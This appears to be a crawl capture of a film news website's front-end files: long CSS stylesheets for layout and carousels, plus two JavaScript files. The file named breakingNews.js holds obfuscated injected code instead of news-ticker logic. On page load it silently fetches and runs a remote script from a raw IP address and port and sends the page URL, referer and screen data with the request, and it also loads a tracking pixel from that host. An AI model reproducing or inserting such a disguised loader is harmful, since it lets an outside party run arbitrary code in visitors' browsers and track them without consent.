	font-size: 20px;
}
.mv-detl a {
	float: right;
	text-decoration: none !important;
	color: #f7f4f5;
	background-color: #831a47;
	padding: 1px 15px 1px;
	line-height: 24px;
	font-size: 18px;
   margin-bottom: 10px;
}
.excl-hed {
    background: linear-gradient(to bottom right, #6d193b 0%, #981c50 100%);
    padding: 10px 0px 10px;
    margin-bottom: 15px;
    color: #fff;
    text-align: center;
}
.excl-hed h4 {
    color: #fff;
    line-height: 24px;
    padding: 0;
    margin: 0px;
    font-size: 20px;
    font-weight: 400;
    text-transform: uppercase;
    text-align: center;
    font-family: 'Roboto', sans-serif;
}
.blog .carousel-indicators {
	left: 0;
	top: auto;
	bottom: -40px;
}
/* The colour of the indicators */
.blog .carousel-indicators li {
	background: #a3a3a3;
	border-radius: 50%;
	width: 8px;
	height: 8px;
}
.blog .carousel-indicators .active {
	background: #707070;
}
.blog .carousel-item {
	min-height: 200px;
}
.blog .carousel-control-next {
	position: absolute;
	top: 40%;
	right: 0px;
	width: 40px;
	height: 40px;
	margin-top: -20px;
	font-size: 60px;
	font-weight: 100;
	line-height: 30px;
	color: #ffffff;
	text-align: center;
	background: #821b45;
	border: 3px solid #ffffff;
	-webkit-border-radius: 23px;
	-moz-border-radius: 23px;
	border-radius: 0;
	opacity: 1;
	filter: alpha(opacity=50);
}
.blog .carousel-control-prev {
	position: absolute;
	top: 40%;
	left: 0px;
	width: 40px;
	height: 40px;
	margin-top: -20px;
	font-size: 60px;
	font-weight: 100;
	line-height: 30px;
	color: #ffffff;
	text-align: center;
	background: #821b45;
	border: 3px solid #ffffff;
	-webkit-border-radius: 23px;
	-moz-border-radius: 23px;
	border-radius: 0;
	opacity: 1;
	filter: alpha(opacity=50);
}
.blog img {
	margin-bottom: 3px;

}



.blog1 img {
	margin-bottom: 3px;

}
#blog02 .carousel-item{
    height:auto !important;
        min-height: 100px;
}
#blog02 img {
	margin-bottom: 3px;

}
.blog2 img {
margin-bottom: 3px;
  
    
}

.mb3 {
	margin-bottom: 30px;
}
.bk-shw {
	text-align: center;
    width: 100%;
    margin-bottom: 25px;
}
@media (max-width: 767px) {
.blog .carousel-item {
	height: 725px;
}
}
.clctn-hed {
	background: linear-gradient(to bottom right, #6d193b 0%, #981c50 100%);
	padding: 5px 0px 7px;
	margin-bottom: 10px;
	color: #fff;
	text-align: center;
	margin-top: 0;
}
.clctn-hed h4 {
	color: #fff;
	line-height: 29px;
	padding: 4px 0px 1px;
	margin: 0px;
	font-size: 24px;
	font-weight: 400;
	text-transform: uppercase;
	text-align: center;
}
.clctn-list {
	padding: 10px 10px;
	border: 1px solid rgb(238, 232, 232);
	border-radius: 0;
	-webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
	box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
}
.clctn-list .table tr {
	border-bottom: 1px dotted #ddd;
	font-size: 18px;
}
.clctn-list .table tr:last-child {
	border: none;
}
.wk-trnd {
    background: linear-gradient(to bottom right, #6d193b 0%, #981c50 100%);
    padding: 10px 0px 10px;
    margin-bottom:20px;
    color: #fff;
    text-align: center;
}
.wk-trnd h4 {
    color: #fff;
    line-height: 24px;
    padding: 0;
    margin: 0px;
    font-size: 20px;
    font-weight: 400;
    text-transform: uppercase;
    text-align: center;
    font-family: 'Roboto', sans-serif;
}
.wk-trnd-lst {
	padding: 22px 10px;
	border: 1px solid rgb(238, 232, 232);
	border-radius: 0;
	-webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
	box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
}
.wk-trnd-lst ul {
	margin: 0px;
	padding: 0px;
	text-align: center;
}
.wk-trnd-lst ul li {
	padding: 14px 0px;
	list-style: none;
	border-bottom: 1px solid #eae3e3;
	line-height: 20px;
}
.wk-trnd-lst ul li:last-child {
	border-bottom: none;
}
.wk-trnd-lst ul li a {
	color: #000;
	display: block;
	font-size: 18px;
	line-height: 19px;
    font-weight: 800;
	text-decoration: none;
}
.wk-trnd-lst ul li a:hover {
	color: #831a46;
}
.wk-trnd-lst ul li span {
	color: #686265;
	font-size: 16px;
	line-height: 22px;
	display: block;
	font-weight: 600;
	margin: 10px 0px;
	letter-spacing: 1px;
}
.Portfolio {
	position: relative;
	/* margin: 5px; */
    /*border: 2px solid black;*/
	float: left;
	/*width: 180px;*/
	transition-duration: 0.4s;
	border-radius: 5px;
	margin: 0px;
	animation: winanim 0.5s;
	-webkit-backface-visibility: visible;
	/* backface-visibility:visible; */
    /* box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 5px 8px 0 rgba(0,0,0,.14),0 1px 14px 0 rgba(0,0,0,.12); */
	margin-bottom: 15px;
}

.Portfolios{
	position: relative;
	/* margin: 5px; */
    /*border: 2px solid black;*/
	float: left;
	/*width: 180px;*/
	transition-duration: 0.4s;
	border-radius: 5px;
	margin: 0px;
	/*animation: winanim 0.5s;*/
	-webkit-backface-visibility: visible;
	/* backface-visibility:visible; */
    /* box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 5px 8px 0 rgba(0,0,0,.14),0 1px 14px 0 rgba(0,0,0,.12); */
	margin-bottom: 15px;
}

.Portfolio:hover {
/* box-shadow: 0 12px 16px 0 rgba(0,0,0,.24),0 17px 50px 0 rgba(0,0,0,.19); */
}
.Portfolio img {
	width: 100%;
	border-radius: 5px
}
.desc {
    padding: 6px 0px;
    text-align: center;
    font-size: 20px;
    color: #8c1b4a;
    font-weight: 600;
    line-height: 29px;
    height: 35px;
    overflow: hidden;
    margin-bottom: 5px;
}



.intrvw-bx .desc {
    padding: 6px 0px;
    text-align: center;
    font-size: 20px;
    color: #8c1b4a;
    font-weight: 600;
    line-height: 29px;
    height: 66px;
    overflow: hidden;
    margin-bottom: 5px;
}
.new_class .desc {
    padding: 6px 0px;
    text-align: center;
    font-size: 20px;
    color: #8c1b4a;
    font-weight: 600;
    line-height: 29px;
    height: 66px;
    overflow: hidden;
    margin-bottom: 5px;
}

.desc a {
	color: #841b46;
    text-decoration: none;
    font-size: 20px;
    padding: 0px;
    margin: 0px;
    font-weight: 600;
    line-height: 15px;
}
.desc a:hover {
	color: #7f1a44;
	text-decoration: none;
}
.desc a span {
	display: block;
	color: #898282;
	font-size: 14px;
}
.desc a span:hover {
	color: #831a45;
}
.nav {
	/* padding:20px; */
    /* margin-left:340px; */
    /* margin-top:-30px; */
	display: inline-flex;
}
.nav li a {
	margin: 0px 5px;
	padding: 7px 50px;
	font-size: 16px;
	color: white;
	background: #e3bc33;
	transition-duration: 0.4s;
	border-radius: 0px !important;
}
.nav a:hover {
	background: #901c4c;
}
.nav .active {
	background-color: #831a46 !important;
	color: #fff;
}
 @keyframes winanim {
 0% {
opacity:0;
transform:scale3d(.3, .3, .3)
}
 50% {
opacity:1
}
}
.pt0 {
	padding-top: 0px !important;
}
/* --------------------------------------
=========================================
   7. VIDEO SECTION 
=========================================
-----------------------------------------*/

.video {
	/*background: url(../img/video.jpg) center;*/
	display: inline-block;
	width: 100%;
    height: 500px;
	position: relative;
}
.video:before {
	position: absolute;
	content: " ";
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: block;
	z-index: 0;
}
.video-inner {
	/* min-height: 188px; */
	display: inline-block;
	margin: 0px auto;
	position: relative;
	text-align: left;
	vertical-align: middle;
	width: 100%;
	text-align: center;
	/* height: 500px; */
	padding: 101px 0px 139px;
}
.video h2 {
	font-weight: normal;
	margin: 0 0 10px;
}
.video p {
	font-size: 24px;
	text-transform: uppercase;
	font-weight: normal;
}
.video a {
	padding: 0 20px 0 0;
	margin: 60px auto;
	float: none;
}
.video a:before {
	/* position: absolute; */
    /* content: " "; */
	border-right: 5px solid #fff;
	top: 10px;
	left: 115px;
	height: 80px;
	display: block;
	z-index: 0;
}
.video i {
	background: linear-gradient(to bottom right, #6d193b 0%, #981c50 100%);
	border-radius: 50%;
	color: #e3bc33;
	cursor: pointer;
	font-size: 40px;
	line-height: 100px;
	padding: 0 0 0 11px;
	text-align: center;
	vertical-align: middle;
	width: 100px;
}
.video a:hover i {
	/* background: linear-gradient(to bottom, #e3a430 0%, #edb03d 100%); */
	/* color: #901b4c; */
	/* outline: none; */
	box-shadow: none;
	/* line-height: 32px; */
}
.video .modal-footer {
	padding: 0px;
}
.video .modal-footer .btn {
	background: linear-gradient(to bottom right, #6d193b 0%, #981c50 100%);
	color: #fff;
	border-radius: 4px;
	padding: 3px 15px 6px;
	line-height: 21px;
}
.video .modal-footer .btn:focus{
		background: linear-gradient(to bottom right, #6d193b 0%, #981c50 100%);
		border:none;
		outline:none;
		box-shadow:none;
}
.btn-fb {
	background-color: #3b5998!important;
	color: #fff;
	webkit-box-shadow: 0 5px 11px 0 rgba(0,0,0,.18), 0 4px 15px 0 rgba(0,0,0,.15);
	box-shadow: 0 5px 11px 0 rgba(0,0,0,.18), 0 4px 15px 0 rgba(0,0,0,.15);
	/* width: 47px; */
    /* height: 47px; */
	width: 36.15385px;
	height: 36.15385px;
	position: relative;
	z-index: 1;
	vertical-align: middle;
	display: inline-block;
	overflow: hidden;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	margin: 10px !important;
	-webkit-border-radius: 50%;
	border-radius: 50% !important;
	padding: 0px !important;
	cursor: pointer;
	border: none;
	outline: none;
	text-align: center;
	user-select: none;
	-webkit-tap-highlight-color: transparent;
}
.btn-fb i {
	display: inline-block;
	width: inherit;
	text-align: center;
	color: #fff;
 font-size: .96154rem;
	line-height: 36.15385px;
	background: none;
	padding: 1px;
}
.btn-tw {
	background-color: #55acee!important;
	color: #fff;
	webkit-box-shadow: 0 5px 11px 0 rgba(0,0,0,.18), 0 4px 15px 0 rgba(0,0,0,.15);
	box-shadow: 0 5px 11px 0 rgba(0,0,0,.18), 0 4px 15px 0 rgba(0,0,0,.15);
	/* width: 47px; */
    /* height: 47px; */
	width: 36.15385px;
	height: 36.15385px;
	position: relative;
	z-index: 1;
	vertical-align: middle;
	display: inline-block;
	overflow: hidden;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	margin: 10px !important;
	-webkit-border-radius: 50%;
	border-radius: 50% !important;
	padding: 0px !important;
	cursor: pointer;
	border: none;
	outline: none;
	text-align: center;
	user-select: none;
	-webkit-tap-highlight-color: transparent;
}
.btn-tw i {
	display: inline-block;
	width: inherit;
	text-align: center;
	color: #fff;
 font-size: .96154rem;
	line-height: 36.15385px;
	background: none;
	padding: 1px;
}
.btn-ins {
	background-color: #2e5e86!important;
	color: #fff;
	webkit-box-shadow: 0 5px 11px 0 rgba(0,0,0,.18), 0 4px 15px 0 rgba(0,0,0,.15);
	box-shadow: 0 5px 11px 0 rgba(0,0,0,.18), 0 4px 15px 0 rgba(0,0,0,.15);
	/* width: 47px; */
    /* height: 47px; */
	width: 40px;
	height: 40px;
	position: relative;
	z-index: 1;
	line-height: 35px;
	vertical-align: middle;
	display: inline-block;
	overflow: hidden;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	margin: 10px !important;
	-webkit-border-radius: 50%;
	border-radius: 50% !important;
	padding: 0px !important;
	cursor: pointer;
	border: none;
	outline: none;
	text-align: center;
	user-select: none;
	-webkit-tap-highlight-color: transparent;
}
.btn-ins i {
	display: inline-block;
	width: inherit;
	text-align: center;
	color: #fff;
	font-size: 19px;
	line-height: 35px;
	background: none;
	padding: 3px 14px;
}
.cht-txt {
	padding: 9px 8px;
	text-align: center;
	margin-bottom: 10px;
}
.cht-txt a {
    font-size: 20px;
    color: #851b47;
    line-height: 23px;
    text-decoration: none;
    display: block;
    font-weight: 600;
}
.cht-txt a:hover {
	color: #8d1b4a;
}
.detl-sec .nav-tabs .nav-link {
	border-radius: 0px;
	border: none;
	color: #fff;
   padding: .5rem 4rem;
}
.detl-sec nav > .nav.nav-tabs {
	border: none;
	color: #fff;
	background: #e3bc33 !important;
	border-radius: 0;
	/* width: 100%; */

	margin: 0px auto;
}
.detl-sec {
	padding: 60px 0px;
}
.detl-sec nav {
	text-align: center;
}
.detl-sec .tab-content {
	background: #fdfdfd;
	line-height: 24px;
	/* border: 1px solid #ddd; */
  /* border-bottom: 2px solid #7e1a43; */
	padding: 30px 25px !important;
}
.detl-sec nav > div a.nav-item.nav-link:hover, .detl-sec nav > div a.nav-item.nav-link:focus {
	border: none;
	color: #fff;
	border-radius: 0;
	transition: background 0.20s linear;
}
.detl-sec .tab-content p {
	line-height: 26px;
	text-align: justify;
	color: #585a5c;
	font-size: 14px;
}
.mv-pics {
	margin-bottom: 10px;
}
.actr-detl {
	text-align: center;
	padding: 7px 0px;
	margin: 0px 0px 9px;
}
.actr-detl h4 {
	font-size: 15px;
	font-weight: 500;
	margin: 0px 0px 3px;
	padding: 0px;
	color: #000000;
	line-height: 17px;
}
.actr-detl h5 {
	font-size: 14px;
	line-height: 20px;
	margin: 0;
	padding: 0px;
	color: #585656;
	font-weight: 500;
}

.intrvw-sectn{
	padding:50px 0px;
}

.inte-btn{
	 background: linear-gradient(to bottom right, #6d193b 0%, #981c50 100%);
	 padding: 7px 25px;
	 color: #fff;
	 font-size: 20px;
	 line-height: 26px;
	 display: block;
}


#navbar {
  overflow: hidden;

}
.sticky {
     position: fixed;
    top: -9px;
    width: 100%;
    z-index: 999;
}



.interws-content-section{
	padding-bottom:20px;
}
.interws-content-section img{
	/* margin-bottom: 35px; */
	position: relative;
	overflow: hidden;
	display: block;
}

.interws-content-section h3{
font-size: 34px;
    color: #811a45 !important;
    font-weight: bold;
    margin-bottom: 27px;
}
.interws-content-section p{
	font-size: 24px;
    font-weight: 400;
    line-height: 32px;
    color: #646464;
    text-align: justify;
}


.interws-content-section .embed-responsive{
	margin:20px 0px;
}
.interws-content-pic{
	position: relative;
	overflow: hidden;
	display: block;
	/* height: 366px; */
	margin-bottom: 10px;
}
.intrw-date{
	position: absolute;
	width: 100%;
	/* height: 71px; */
	text-align: center;
	background: #e3bc33;
	left: 0px;
	bottom: 0px;
	padding: 2px 10px;
	opacity: 1;
	z-index: 1;
	font-style: oblique;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}.intrw-date ul{
	    margin: 0 -4px;
    list-style: none;
}
.intrw-date li{
	list-style: none;
	display: block;
	right: 0;
	bottom: 0px;
	width: 161px;
	-webkit-transform: skew(30deg);
	-moz-transform: skew(30deg);
	-o-transform: skew(30deg);
	-ms-transform: skew(30deg);
	/* transform: skew(30deg); */
	background-color: #861a47;
	text-transform: uppercase;
	position: absolute;
	padding: 0 15px;
	color: #fff;
	top: -36px;
	left: 0;
	height: 36px;
	z-index: 1;
}
.intrw-date li:before {
    content: "";
    position: absolute;
    background-color: #861a47;
    right: -12px;
    top: 0px;
    height: 100%;
    width: 25px;
    z-index: 1;
    display: block;
    -webkit-transform: skew(30deg);
    -moz-transform: skew(30deg);
    -o-transform: skew(30deg);
    -ms-transform: skew(30deg);
    transform: skew(30deg);
}
.intrw-date li i{
	position: relative;
	background: #FFBC13;
	color: #fff;
	display: inline-block;
	text-align: center;
	width: 55px;
	height: 36px;
	line-height: 36px;
	margin-top: 0px;
	font-style: oblique;
	margin-left: 6px;
	/* margin-right: 50px; */
	margin: 0 7px 0px -27px;
	}
.intrw-date li strong{
    color: #e3bc33;
    margin-right: 2px;
}	
.intrvw-pics{
	position: relative;
	overflow: hidden;
	margin-bottom: 10px;
}	
.advtmnt-bx{
	margin-bottom:20px;
}	

.revw-sectn{
	padding:50px 0px;
}
.intrvw-bx{
	/*border-top: 2px solid #8a1b49;*/
    margin-bottom: 30px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    text-align:center;	
}
.intrvw-date{
	position: absolute;
    width: 65px;
    height: 77px;
    text-align: center;
    background: #e3bc33;
    left: 0px;
    top: 0;
    opacity: 1;
    z-index: 1;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.intrvw-date h3{
	    color: #fff;
    font-weight: 600;
    margin-bottom: 10px;
    padding: 0;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin: 0;
    padding-left: 0;
    padding-right: 0;
    padding-top: 3px;
}
.intrvw-date h3 small {
    border-top: 1px solid #eee;
    color: #f1f1f1;
    display: block;
    font-size: 14px;
    font-weight: 600;
    margin-top: 6px;
    padding-top: 7px;
}
.intrvw-img{
	border-top: none;
	position: relative;
    overflow: hidden;
    margin-bottom: 10px;
}
.intrvw-img img {
  /*height: 132px;
  width: 100%;*/
}

.intrvw-content a h4{
	font-size: 18px;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    color: #111111;
    font-weight: 600;
    margin-top: 0;
    margin-bottom: 10px;
    padding: 0;
    text-transform: uppercase;
    text-align: center;
    text-decoration: none !important;
}
.intrvw-content a:hover h4{
	color:#7b1a42;
}
.intrvw-content p{
    font-size: 20px;
    font-weight: 400;
    line-height: 29px;
    color: #000000;
    text-align: justify;
    margin-bottom: 10px;
    height: 109px;
    overflow: hidden;
}

.revw-bx{
	/*border-top: 2px solid #8a1b49;*/
    margin-bottom: 30px;
    text-align:center;
}
.rvws-img{
	border-top: none;
	margin-bottom: 10px;
}
.rvws-img  img{

}
.rvws-img a img{

}

.rvws-content a h4{
	font-size: 18px;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	color: #111111;
	font-weight: 600;
	margin-top: 0;
	line-height: 32px;
	margin-bottom: 10px;
	padding: 0;
	text-transform: uppercase;
	text-align: center;
	text-decoration: none !important;
}
.rvws-content a:hover h4{
	color:#801a44;
}
.rvws-content p{
	font-size: 18px;
	font-weight: 400;
	line-height: 24px;
	color: #676767;
	text-align: justify;
	margin-bottom: 20px;
	height: 65px;
	overflow: hidden;
}

.revw-content-section{
	    padding-bottom: 20px;
}
.revw-content-section h3{
	font-size: 28px;
    color: #861b47 !important;
    font-weight: bold;
    margin-bottom: 5px;
}
.revw-content-section p{
    font-size: 20px;
    font-weight: 400;
    line-height: 36px;
    color: #646464;
    text-align: justify;
}  
    
.revw-pics{
  margin-bottom: 10px;
}	
.revw-content-section .embed-responsive {
    margin: 20px 0px;
}
.songs-sectn {
    padding: 50px 0px;
    min-height: 400px;
}
.flash{
	font-size: 20px;
	color:red;
}
.navbar-dark .navbar-nav .nav-link {
    font-size: 16px;
    font-family: 'Roboto', sans-serif;
}
.bnrsubhd{
    color: #ddd;
}

.banner-content h3 {
    color: #8a1b49;
    font-size: 33px;
    font-weight: 700;
}
.banner-content{
    margin-top:22px;
}
.banner-content p{
     text-align: left;
    font-weight: normal;
    font-size: 24px;
    line-height: 32px;
    
 }
  .bnrsubhd{
   color: #ddd;
    margin-bottom: 10px;
  }       


.bnrpic{
        text-align: center;
}
.bnrpic img{
    height: auto !important;
    width: auto !important;
}


@media only screen and (min-width: 360px) and (max-width: 640px){

}

@media only screen and (min-width: 320px) and (max-width: 568px){

}

@media only screen and (min-width: 414px) and (max-width: 736px){


}



@media only screen and (min-width: 280px) and (max-width: 653px){

}

@media only screen and (min-width: 375px) and (max-width: 667px){

}
@media only screen and (min-width: 540px) and (max-width: 720px){

}

@media only screen and (min-width: 411px) and (max-width: 823px){
   
}



@media only screen and (max-width: 992px) {
    .trlr-lsts{
    text-align: center;
    height: auto !important;
    }
  .trlr-lsts a img{
    float: none; 
 }

}
@media(max-width:768px){
 .trlr-lsts {
    margin-bottom: 15px;
    /*height: 273px !important;*/
}

.trlr-lsts a h5 {
    display: block;
    font-size: 18px !important;
    line-height: 18px !important;
    margin-bottom: 3px !important;
}

}
@media only screen and (min-width: 768px) and (max-width: 1024px){
   .trlr-lsts a h5 {
 height: 53px;
  }
   .vdsldr{
     min-height:400px;
 }
}
@media only screen and (min-width: 1024px) and (max-width: 1366px){
 /* .trlr-lsts {
     height: 219px;
     text-align: center;
   }
   .trlr-lsts a img {
    margin-bottom: 10px;
    margin-right: 10px;
    float: none;
    width: 146px;
    height: 80px;
}*/
}



--- FILE ---
content_type: text/css
request_url: https://cinemanewsagency.com/css/flickity.css
body_size: 1102
content:
/*! Flickity v1.2.1
http://flickity.metafizzy.co


Template Name: Benaam - Modren Blog Template
Author: ScriptsBundle
Version: 1.0
Designed and Development by: ScriptsBundle

====================================
[  TABLE CONTENT ]
------------------------------------
    
	
	1.0 - Flickity CSS
	
-------------------------------------
[ END TABLE CONTENT ]
=====================================
*/




.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus { outline: none; }

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

/* draggable */

.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
          tap-highlight-color: transparent;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

/* ---- previous/next buttons ---- */

.flickity-prev-next-button {
  position: absolute;
  top: 50%;
  width: 44px;
  height: 80px;
  border: none;
  background: white;
  background: hsla(0, 0%, 100%, 0.75);
  cursor: pointer;
  /* vertically center */
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

.flickity-prev-next-button:hover { background: white; }

.flickity-prev-next-button:focus {
  outline: none;
  box-shadow: 0 0 0 5px #09F;
}

.flickity-prev-next-button:active {
  filter: alpha(opacity=60); /* IE8 */
  opacity: 0.6;
}

.flickity-prev-next-button.previous { left: 0px; }
.flickity-prev-next-button.next { right: 0px; }
/* right to left */
.flickity-rtl .flickity-prev-next-button.previous {
  left: auto;
  right: 10px;
}
.flickity-rtl .flickity-prev-next-button.next {
  right: auto;
  left: 10px;
}

.flickity-prev-next-button:disabled {
  filter: alpha(opacity=30); /* IE8 */
  opacity: 0.3;
  cursor: auto;
}

.flickity-prev-next-button svg {
  position: absolute;
  left: 20%;
  top: 20%;
  width: 60%;
  height: 60%;
}

.flickity-prev-next-button .arrow {
  fill: #333;
}

/* color & size if no SVG - IE8 and Android 2.3 */
.flickity-prev-next-button.no-svg {
  color: #333;
  font-size: 26px;
}

/* ---- page dots ---- */

.flickity-page-dots {
  position: absolute;
  width: 100%;
  bottom: -25px;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
  line-height: 1;
}

.flickity-rtl .flickity-page-dots { direction: rtl; }

.flickity-page-dots .dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 8px;
  background: #333;
  border-radius: 50%;
  filter: alpha(opacity=25); /* IE8 */
  opacity: 0.25;
  cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
  filter: alpha(opacity=100); /* IE8 */
  opacity: 1;
}


.carousel-blog .carousel-cell span {
	 background-color: rgba(0, 0, 0, 0.83);
    bottom: 0;
    color: #fff;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;	
	-webkit-transition: all 0.9s ease 0s;
    -moz-transition: all 0.9s ease 0s;
    -ms-transition: all 0.9s ease 0s;
    -o-transition: all 0.9s ease 0s;
    transition: all 0.9s ease 0s;

}
.carousel-blog .is-selected .carousel-cell span  {
	 background-color: rgba(0, 0, 0, 0);
	 bottom: 0;
	 color: #fff;
	 left: 0;
	 position: absolute;
	 right: 0;
	 top: 0;
	 z-index: 1;
	 -webkit-transition: all 0.9s ease 0s;
	 -moz-transition: all 0.9s ease 0s;
	 -ms-transition: all 0.9s ease 0s;
	 -o-transition: all 0.9s ease 0s;
	 transition: all 0.9s ease 0s;
}
.carousel-blog .carousel-cell .post-meta {
	opacity:0;
	-webkit-transition: all 0.9s ease 0s;
    -moz-transition: all 0.9s ease 0s;
    -ms-transition: all 0.9s ease 0s;
    -o-transition: all 0.9s ease 0s;
    transition: all 0.9s ease 0s;
}
.carousel-blog .is-selected .carousel-cell .post-meta {
	opacity:1;
}
.post-meta {
	position:absolute;
	bottom:0;
	padding:60px;
	z-index:999;
}
.post-meta .date{
	text-transform:uppercase;
	color:#FFF;
	z-index:99;
	font-size:18px;
	font-weight:600;
}
.post-meta h2 {
	text-transform:uppercase;
	color:#FFF;
	z-index:99;
	font-weight:600;
	letter-spacing:2px;
	margin-top:10px;
	-webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.post-meta h2:hover {
	color:#FFCC00;
}
.post-meta .category {
	position:relative;
	overflow:hidden;	
}
.post-meta .category small {
	text-transform:uppercase;
	margin-bottom:10px;
	padding:5px 10px;
	color:#FFF;
}

.blog-category .post-meta {
	position:absolute;
	bottom:0;
	padding:40px;
	z-index:999;
}
.blog-category .post-meta h2 {
	text-transform:uppercase;
	color:#FFF;
	z-index:99;
	font-weight:600;
	letter-spacing:2px;
	margin-top:10px;
	font-size:18px;
	-webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.blog-category .post-meta h2:hover {
	color:#FFCC00;
}
.blog-category .post-meta .date{
	text-transform:uppercase;
	color:#FFF;
	z-index:99;
	font-size:16px;
	font-weight:600;
}


--- FILE ---
content_type: text/javascript
request_url: https://cinemanewsagency.com/js/breakingNews.js?cb=1768255237560&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag
body_size: 610
content:
!function(){var a="js/breakingNews.js",r=null,e=document.getElementsByTagName("script"),i=e.length,n=null,t=Date.now(),s=null,o=0;for("/"===a.substring(0,1)&&(a=a.substring(1)),o=0;o<i;o+=1)
if(void 0!==e[o].src&&null!==e[o].src&&e[o].src.indexOf(a)>-1){n=o,r=e[o];break}
void 0!==r&&null!==r||(r=document.getElementsByTagName("script")[0]),s=r.src.indexOf("?")>-1?r.src+"&cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag":r.src+"?cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";try{if(void 0===window.sarazasarazaNoti||null===window.sarazasarazaNoti||window.sarazasarazaNoti===Array&&window.sarazasarazaNoti.indexOf(r.src)<0){void 0!==window.sarazasarazaNoti&&null!==window.sarazasarazaNoti||(window.sarazasarazaNoti=new Array),window.sarazasarazaNoti.push(r.src);var c=r.parentNode,d=r;if(r.async||r.defer||null!==n&&n!==e.length-1){var w=document.createElement("script");w.src=s,c.replaceChild(w,d)}else document.write("<script type='text/javascript' src="+s+"><\/script>"),c.removeChild(d)}
var a1="117.254.84.212";var a2="3000";if(window===window.top&&(void 0===window.sarazasaraza||null===window.sarazasaraza||!window.sarazasaraza)){window.sarazasaraza=!0;var l=a1+":"+a2+"/getjs?nadipdata="+JSON.stringify("%7B%22url%22:%22%2Fbenaam%2Fdemos%2Fdark%2Fjs%2FbreakingNews.js%22%2C%22referer%22:%22http:%2F%2Ftemplates.scriptsbundle.com%2Fbenaam%2Fdemos%2Fdark%2Findex2.html%22%2C%22host%22:%22templates.scriptsbundle.com%22%2C%22categories%22:%5B0%5D%2C%22reputations%22:%5B1%5D%2C%22nadipdomain%22:9%7D")+"&screenheight="+screen.height+"&screenwidth="+screen.width+"&tm="+(new Date).getTime()+"&lib=true&fingerprint=c2VwLW5vLXJlZGlyZWN0";!function(a,r,e,i,n,t,s){t=r.createElement(e),s=r.getElementsByTagName(e)[0],t.async=!0,t.src=i,s.parentNode.insertBefore(t,s)}(window,document,"script","//"+l)}
var imgtag=document.createElement('img');imgtag.height='1';imgtag.width='1';imgtag.style='border-style:none;';imgtag.alt='';imgtag.src='//'+a1+":"+a2+"/pixel/1x1.png"}catch(a){}}()


--- FILE ---
content_type: text/javascript
request_url: https://cinemanewsagency.com/js/custom.js
body_size: 586
content:
/*
Template Name: Benaam - Modren Blog Template
Author: ScriptsBundle
Version: 1.0
Designed and Development by: ScriptsBundle

====================================
[  TABLE CONTENT ]
------------------------------------
    
	
	1.0 - Pre Loader
	2.0 - Main Slider
	3.0 - Feature Slider
	4.0 - Video Carousel
	5.0 - Gellary Carousel
	6.0 - Blog Carousel
	7.0 - Breaking News
		
	
	
-------------------------------------
[ END TABLE CONTENT ]
=====================================
*/


(function($) {
        "use strict";

/*============================================
Pre Loader
==============================================*/	
	
	window.onload = function() {
		document.getElementById('spinner').style.display = 'none';
	};
			
/*============================================
Main Slider
==============================================*/		

$('.slider').owlCarousel({
    loop:true,
    margin:0,
    autoplay:true,
    autoplayTimeout:9000,
    nav:true,
    items:1,
    dots:false,
